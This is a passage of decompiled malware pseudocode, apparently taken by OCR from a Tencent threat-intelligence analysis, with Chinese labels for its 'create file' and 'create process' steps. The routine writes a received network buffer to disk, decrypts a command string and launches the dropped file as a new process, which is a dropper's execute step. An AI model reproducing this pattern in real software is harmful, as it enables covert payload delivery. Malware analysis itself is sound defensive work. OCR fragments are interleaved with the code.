 v27 = wsprintfW((LPWSTR)v7, &v21, v9, v8);
SetLastError(0);
hFile = CreateFileW(v7, 0x40000000u, 0, 0, 2u, 2u, 0);
v6 = GetLastError();
if ( hFile == (HANDLE)-1
创建文件
|| (SetLastError(0),
NumberOfBytesWritten = 0,
v10 = WriteFile(hFile, recvbuf, bufsize, &NumberOfBytesWritten, 0),
v6 = GetLastError(),
CloseHandle(hFile),
!v10) )
{
LABEL_20:
myfree((LPVOID)lpLibFileName);
return v6;
}
memset(&v18, 0, 64);
v17 = 68;
v11 = *((_BYTE *)v3 + 16) == 0;
v19 = 1;
v20 = 0i64;
if ( v11 )
{
if ( *((_DWORD *)v3 + 2) )
{
v12 = (WCHAR *)myalloc(2050);
recvbufa = (const CHAR *)decryptstr((int)&unk_100072FC, 12);
bufsizea = (void *)sub_10002DD6(recvbufa);
wsprintfW(v12, L"%s \"%s\", %s", bufsizea, lpLibFileName, *((_DWORD *)v3 + 2));
v6 = 0;
setlasterror(0);
创建进程
if ( !mycreateprocessw(0, v12, 0, 0, 0, 0, 0, 0, &v17, &v20) )
腾讯御见威胁情报中心
v6 = GetLastError();
myfree(bufsizea);